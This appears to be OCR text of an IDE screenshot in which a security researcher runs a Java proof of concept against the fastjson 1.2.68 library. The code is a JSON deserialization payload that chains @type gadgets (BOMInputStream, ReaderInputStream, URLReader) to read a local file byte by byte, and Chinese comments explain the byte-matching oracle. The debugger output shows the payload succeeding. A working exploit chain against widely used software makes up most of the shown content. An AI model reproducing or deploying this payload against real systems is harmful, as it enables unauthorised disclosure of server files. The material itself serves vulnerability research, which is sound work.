 fastjson – App.java
fastjson 〉 src 〉 main 〉 java 〉 org 〉 example 〉 App
App
1: Project
Project
fastjson ~/d4m1ts/java/fastjson
.idea
rt
src
target
fastjson.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home
Maven: cn.hutool:hutool-all:5.5.2
Maven: com.alibaba:fastjson:1.2.68
Maven: com.google.protobuf:protobuf-java:3.6.1
Maven: commons-collections:commons-collections:3.1
Maven: commons-io:commons-io:2.4
Maven: junit:junit:4.11
Maven: mysql:mysql-connector-java:8.0.19
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.projectlombok:lombok:1.16.18
Maven: org.springframework:spring-aop:5.1.6.RELEASE
Maven: org.springframework:spring-beans:5.1.6.RELEASE
Maven: org.springframework:spring-context:5.1.6.RELEASE
Maven: org.springframework:spring-core:5.1.6.RELEASE
Maven: org.springframework:spring-expression:5.1.6.RELEASE
Maven: org.springframework:spring-jcl:5.1.6.RELEASE
Maven: org.springframework:spring-web:5.1.6.RELEASE
Maven: org.springframework:spring-webmvc:5.1.6.RELEASE
Scratches and Consoles
App.java ReplicationMySQLConnection.class LoadBalancedMySQLConnection.class MultiHostMySQLConnection.class JSON.java JDBC4Connection.class pom.xml (fastjson
1 13 1
13 import java.sql.SQLException;
14 import java.sql.Statement;
15 import java.util.Arrays;
16 import java.util.Properties;
17
18 public class App {
19 public static void main(String[] args) throws IOException, ClassNotFoundException, SQLException {
20 String json = "{\n" +
21 "    \"abc\": {\n" +
22 "        \"@type\": \"java.lang.AutoCloseable\",\n" +
23 "        \"@type\": \"org.apache.commons.io.input.BOMInputStream\",\n" +
24 "        \"delegate\": {\n" +
25 "            \"@type\": \"org.apache.commons.io.input.ReaderInputStream\",\n" +
26 "            \"reader\": {\n" +
27 "                \"@type\": \"jdk.nashorn.api.scripting.URLReader\",\n" +
28 "                \"url\": \"file:///Users/d4m1ts/Downloads/a.txt\"\n" +
29 "            },\n" +
file:///Users/d4m1ts/Downloads/a.txt内容为 123123
30 "            \"charsetName\": \"UTF-8\",\n" +
31 "            \"bufferSize\": 1024\n" +
32 "        },\n" +
33 "        \"boms\": [{\n" +
34 "            \"charsetName\": \"UTF-8\",\n" +
35 "            \"bytes\": [49,50,51]\n" +
36 "        }]\n" +
内容为123，和file的前3个相等，就输出
37 "    },\n" +
38 "    \"address\": {\n" +
39 "        \"$ref\": \"$.abc.BOM\"\n" +
40 "    }\n" +
41 "}";
Ant
Maven
Database
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:57048', transport: 'socket'
{"abc":{"bOM":{"bytes":"MTIz","charsetName":"UTF-8"},"bOMCharsetName":"UTF-8"},"address":{"$ref":"$.abc.bOM"}}
Disconnected from the target VM, address: '127.0.0.1:57048', transport: 'socket'
Process finished with exit code 0
7: Structure
2: Favorites
3: Find 6: Problems TODO Spring 5: Debug Terminal 8: Services Build 2 Event Log
Process terminated 47:1 LF UTF-8 4 spaces
d4m1ts gm7.org